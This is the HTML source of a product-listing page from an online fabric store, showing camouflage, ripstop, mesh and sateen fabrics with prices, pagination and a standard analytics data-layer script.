<li class="product type-product post-31435 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-red product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-solid-red-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid Red" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-Red.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Red &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31435">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31435] = {"id":"31435","sku":"70DNylonRipstopPU-Red","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31435","sku":"70DNylonRipstopPU-Red","gpf":"woocommerce_gpf_31435","gla":"gla_31435"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Red - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31435]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31434 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-solid-color product_tag-white has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/70d-nylon-ripstop-pu-coating-and-dwr-solid-snow-white-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="70D Nylon Ripstop - Solid White" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/07/70D-Nylon-Ripstop-White.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">70D Nylon Ripstop &#8211; PU Coating and DWR &#8211; Solid &#8211; Snow (White) &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31434">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31434] = {"id":"31434","sku":"70DNylonRipstopPU-Snow-White","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31434","sku":"70DNylonRipstopPU-Snow-White","gpf":"woocommerce_gpf_31434","gla":"gla_31434"},"is_variable":false,"type":"simple","name":"70D Nylon Ripstop - PU Coating and DWR - Solid - Snow (White) - 59/60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31434]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-22665 status-publish last instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-apparel-fabric product_cat-bags-packs-fabric product_cat-basic-apparel-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-curtains-linens-etc product_cat-face-mask-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-truetimber product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-apparel-fabric product_tag-true-timber product_tag-true-timber-mc2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/85oz-cwc-twill-truetimber-mc2-58-59/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TrueTimber MC2 - CWC Twill Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/11/TrueTimber-MC2-CWC-Twill.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">8.5oz CWC Twill &#8211; TrueTimber® MC2 &#8211; 58/59&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.52</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="22665">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22665] = {"id":"22665","sku":"8.5ozCWCTwill-TT-MC2","price":12.52,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22665","sku":"8.5ozCWCTwill-TT-MC2","gpf":"woocommerce_gpf_22665","gla":"gla_22665"},"is_variable":false,"type":"simple","name":"8.5oz CWC Twill - TrueTimber® MC2 - 58/59\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Apparel Fabric","Bags &amp; Packs Fabric","Basic Apparel Fabric","Camouflage Fabrics","Camouflage Patterns","Curtains, Linens, etc.","Face Mask Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","TrueTimber","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22665]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-19682 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-apparel product_cat-apparel-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-basic-apparel-fabric product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/9-oz-cotton-sateen-foliage-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9oz Cotton Sateen - Foliage Green" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/03/9oz-Cotton-Sateen-Foliage-Green.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">9 oz. Cotton Sateen &#8211; Foliage Green</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.24</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="19682">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[19682] = {"id":"19682","sku":"CL-9oz-Cotton-Sateen-Foliage-Green","price":11.24,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19682","sku":"CL-9oz-Cotton-Sateen-Foliage-Green","gpf":"woocommerce_gpf_19682","gla":"gla_19682"},"is_variable":false,"type":"simple","name":"9 oz. Cotton Sateen - Foliage Green","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Apparel","Apparel Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Basic Apparel Fabric","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[19682]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-4058 status-publish instock product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_tag-a-tacs product_tag-a-tacs-ghost product_tag-blind-fabric product_tag-bug-mesh product_tag-hunting product_tag-hunting-blind-fabric product_tag-tactical-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/bug-mesh-a-tacs-ghost-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS-Ghost-Bug-Mesh" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/A-TACS-Ghost-Bug-Mesh.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Bug Mesh &#8211; A-TACS Ghost &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.35</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="4058">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4058] = {"id":"4058","sku":"BugMesh-Atacs-Ghost","price":9.35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4058","sku":"BugMesh-Atacs-Ghost","gpf":"woocommerce_gpf_4058","gla":"gla_4058"},"is_variable":false,"type":"simple","name":"Bug Mesh - A-TACS Ghost - 60\"","category":["A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4058]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-319 status-publish instock product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-curtains-linens-etc product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-apparel-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-concealment-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-tactical-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/bug-mesh-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bug Mesh - A-TACS IX - 60&quot;" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-Bug-Mesh.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Bug Mesh &#8211; A-TACS IX &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.35</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="319">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[319] = {"id":"319","sku":"BugMesh-Atacs-IX","price":9.35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"319","sku":"BugMesh-Atacs-IX","gpf":"woocommerce_gpf_319","gla":"gla_319"},"is_variable":false,"type":"simple","name":"Bug Mesh - A-TACS IX - 60\"","category":["A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Curtains, Linens, etc.","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Apparel Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[319]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-1347 status-publish last instock product_cat-a-tacs product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_tag-a-tacs product_tag-a-tacs-le-x product_tag-blind-fabric product_tag-concealment-fabric product_tag-concealment-mesh product_tag-hunting product_tag-hunting-blind-fabric product_tag-survival-fabric product_tag-tactical-fabric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/concealment-mesh-a-tacs-le-x-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS LE-X Concealment Mesh Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2018/03/A-TACS-LE-X-Concealment-Mesh.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Concealment Mesh &#8211; A-TACS LE-X &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.32</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="1347">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[1347] = {"id":"1347","sku":"ConcealMesh-Atacs-LE-X","price":19.32,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"1347","sku":"ConcealMesh-Atacs-LE-X","gpf":"woocommerce_gpf_1347","gla":"gla_1347"},"is_variable":false,"type":"simple","name":"Concealment Mesh - A-TACS LE-X - 60\"","category":["A-TACS","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[1347]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 65&ndash;80 of 128 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/4/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/4/">4</a></li>
	<li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/6/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-3" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3">Follow us on Social</h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://facebook.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/camofabricdepot/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-instagram"></span></a><a href="mailto:sales@camofabricdepot.com" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-mail"></span></a></div>
</div></div>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="color: #ffffff;" href="https://camofabricdepot.com/my-account/">MY ACCOUNT</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Camo Fabric Depot would like to thank you for stopping by. Bookmark our page and keep in touch. We are constantly adding new fabric to our catalog.</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://camofabricdepot.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/return-policy/">Return Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-sale/">Terms of Sale</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></span></p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>The fabrics offered by Camo Fabric Depot are not intended for and are not suitable for CHILDREN&#8217;S SLEEPWEAR. These fabrics do not meet flammability standards for CHILDREN&#8217;S SLEEPWEAR. Further, Camo Fabric Depot does not guarantee that it&#8217;s products meet any specific FLAME-RETARDANT SPECIFICATIONS unless specifically stated on our website.</p>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
